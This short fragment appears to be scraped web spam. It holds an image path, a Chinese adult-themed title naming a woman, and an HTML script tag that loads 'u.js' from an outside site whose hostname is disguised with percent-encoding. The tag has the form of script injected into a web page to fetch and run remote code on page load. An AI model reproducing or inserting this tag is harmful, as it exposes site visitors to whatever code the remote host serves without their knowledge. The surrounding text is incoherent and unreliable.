 精通绘划的好色女子久本安奈<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>